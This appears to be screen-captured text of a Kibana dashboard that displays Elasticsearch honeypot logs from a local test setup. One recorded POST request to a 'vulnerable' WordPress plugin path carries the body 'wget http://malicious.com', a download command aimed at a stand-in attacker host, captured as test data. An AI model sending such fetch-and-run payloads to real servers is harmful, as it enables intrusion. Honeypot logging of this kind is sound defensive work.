 Introduction to ELK - Google S
localhost:9200/test_index/_sea
RabbitMQ Management
Discover - Kibana
Flower
localhost:5601/app/kibana#/discover?_g=(refreshInterval:(pause:!t,value:0),time:(from:now-15y,to:now))&_a=(columns:!(_source),index:b9ed4450-2c37-11eb-b7a0-1363ae8ef5c8,interval:auto,query...
Apps Akamai Ansible BashScripting Bitcoin Blogs Celery cron Curl Docker Elasticsearch fuzzy hashing Git GitHub Go HackMiami Honeypots
Evyatar
D Discover
req_raw.SERVER_SOFTWARE
req_raw.SHLVL
req_raw.USER
req_raw._
# req_raw.argc
? req_raw.argv
t scheme
secure
t type
t url
t user_agent
t url /example/just/noise
t user_agent curl/7.64.1
Nov 21, 2020 @ 15:25:14.196
url: /example/wordpress/plugins/vulnerable base: / method: POST referrer: ip: 172.25.0.1 ajax: false scheme: http
user_agent: curl/7.64.1 type: application/x-www-form-urlencoded length: 27 secure: false accept: */* proxy_ip:
host: localhost:5001 post_data.'wget_http://malicious_com': body_raw: 'wget http://malicious.com'
req_raw.PHP_EXTRA_CONFIGURE_ARGS: --enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
req_raw.HOSTNAME: efde2dc8e764 req_raw.PHP_INI_DIR: /usr/local/etc/php req_raw.SHLVL: 0 req_raw.HOME: /var/www
Expanded document
View surrounding documents View single document
Table JSON
@timestamp Nov 21, 2020 @ 15:25:14.196
t _id YXB77HUBv-oJXwwLcNrX
t _index honeypot
# _score -
t _type _doc
t accept */*
ajax false
t base /
t body_raw 'wget http://malicious.com'
t enriched some new tag via enriched_data
t fake_port 23
t host localhost:5001
t ip 172.25.0.1
t length 27
t method POST
t post_data.'wget_http://malicious_com'
t proxy_ip
t referrer
+17